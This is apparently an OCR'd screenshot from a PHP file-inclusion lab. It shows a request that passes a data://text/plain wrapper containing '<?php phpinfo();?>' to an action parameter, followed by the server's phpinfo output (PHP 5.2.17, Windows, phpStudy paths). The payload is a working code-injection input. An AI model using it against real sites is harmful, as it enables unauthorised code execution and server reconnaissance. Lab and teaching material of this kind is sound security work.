 phpinfo()
/action/action2.php?action=data://text/plain,abc<?php phpinfo();?>
php
abc
PHP Version 5.2.17
php
System Windows NT HAN-PC 6.1 build 7601
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI
Virtual Directory
Support disabled
Configuration
File (php.ini) Path C:\Windows
Loaded
Configuration
File C:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini
Scan this dir for
additional .ini
files (none)
additional .ini (none)